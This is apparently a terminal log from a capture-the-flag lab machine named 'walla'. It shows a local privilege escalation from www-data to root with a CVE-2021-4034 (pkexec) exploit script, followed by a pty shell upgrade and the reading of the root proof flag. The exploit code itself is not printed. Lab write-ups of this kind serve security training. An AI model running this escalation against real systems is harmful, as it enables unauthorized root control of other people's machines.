 www-data@walla:/home/walter$ ./CVE-2021-4034.py
./CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# whoami
whoami
root
# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
root@walla:/home/walter# ls
ls
 CVE-2021-4034.py   exploit      local.txt    wifi_reset.py
'GCONV_PATH=.'      linpeas.sh   payload.so   wifi_reset.py.1
root@walla:/home/walter# cd /root
cd /root
root@walla:/root# ls
ls
proof.txt
root@walla:/root# cat proof.txt
cat proof.txt
ec29bfd27b9b7560bd670b4521258471
root@walla:/root#